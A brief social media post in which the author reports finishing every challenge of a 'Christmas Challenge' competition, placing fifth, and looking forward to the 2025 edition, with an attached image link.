
This year I managed to finish all the challenges, though I didn’t make it to the podium 😅. Ending up in 5th place isn’t too bad! Already excited for the Christmas Challenge 2025!